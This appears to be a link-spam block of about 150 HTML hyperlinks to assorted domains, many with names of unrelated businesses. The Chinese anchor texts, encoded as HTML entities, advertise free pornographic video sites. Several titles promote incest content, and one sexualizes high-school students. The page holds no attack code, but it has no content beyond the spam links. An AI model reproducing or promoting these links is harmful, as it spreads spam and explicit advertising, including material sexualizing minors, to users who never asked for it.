<a href="http://mgecko.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rslizhi.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://bocome.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://lzgg178.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://gold-hut.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://shqingwang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://maokugames.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ijuxiao.com" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://metaboss.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://zgdxw120.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://262500.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://huifengmarine.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://hdpgbyq.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://51thsl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99</a>|
<a href="http://bjzzdh.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://51fxx.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://welllove.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x7B2C;5&#x9875;</a>|
<a href="http://1688ok.cn" target="_blank">92&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://renheyu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://caijingpc.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carmige.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x65E5;&#x672C;&#x6700;&#x5927;&#x80C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lzjlys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://0591daiyun.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://rjxkj.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://melintek.com" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nbsc8.com" target="_blank">&#x6B27;&#x7F8E;&#x6DEB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x9AD8;&#x6E05;</a>|
<a href="http://driftercompton.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://judimai.com" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sznjhs.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tyey0.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://szaxzj.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sdubridge.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x89C6;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://ehvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://101wed.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://una123.com" target="_blank">&#x4E9A;&#x6D32;av&#x9996;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://manke88.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://hfklb.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://demasen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ymsww.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://kmscale.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://365ddt.com" target="_blank">&#x65E5;&#x97E9; &#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yztjdq.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://yhyjrz.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://wwyygg.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://meimeida.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://baixianguo.cn" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zsb571.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnbete.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zhinengde.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://ie07.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x6210;&#x4EBA;&#x53F0;&#x6E7E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://jxhjbx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahmlj.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jdragon1.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://114lyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7EBF;&#x7801;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://bdmxt.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://krtln.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://xmggt.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxyqt.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://xxyuda.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x63C4;&#x62CD;&#x65E0;&#x7801;</a>|
<a href="http://yldrc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qqoobb.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wuxishj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x9EC4;</a>|
<a href="http://hdswater.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xumama.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65B0;&#x7EBF;&#x8DEF;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://91bls.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;a&#x2174;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ludeng023.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuqiuled.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://james-ye.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://aiwangrui.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://zzguibo.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://stealphp.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://wuhuhct.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shogoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://rrrr8996.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://jshy6.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://bjbsy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://hxztsb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://11shua.cn" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;h</a>|
<a href="http://yuenly.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://missjy.com" target="_blank">&#x7537;&#x5973;&#x8089;&#x7C97;&#x66B4;&#x8FDB;&#x6765;120&#x79D2;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x8272;&#x6B32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://xcq0519.com" target="_blank">&#x719F;&#x5973;&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dodolp.com" target="_blank">&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://shengdu168.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://89575555.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52choumei.com" target="_blank">&#x6700;&#x523A;&#x6FC0;&#x7684;&#x4EA4;&#x6362;&#x592B;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjzzglkq.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xxnongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;18</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
